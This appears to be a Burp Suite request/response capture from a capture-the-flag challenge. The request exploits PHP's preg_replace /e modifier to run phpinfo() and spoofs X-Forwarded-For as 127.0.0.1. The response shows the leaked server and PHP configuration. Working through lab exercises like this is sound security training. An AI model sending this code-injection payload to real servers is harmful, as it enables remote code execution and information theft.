 1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://111.198.29.45:45600 ?
Request
Raw Params Headers Hex
GET /index.php?pat=/lww/e&rep=phpinfo()&sub=lww HTTP/1.1
Host: 111.198.29.45:45600
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=f4jd90e402ip24ajll7p0112u7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For:127.0.0.1
Response
Raw Headers Hex HTML Render
alt="PHP logo" /></a><h1 class="p">PHP Version 5.5.9-1ubuntu4.22</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux cae427a8b847
4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
</td></tr>
<tr><td class="e">Build Date </td><td class="v">Aug  4 2017 19:39:57 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td
class="v">/etc/php5/apache2 </td></tr>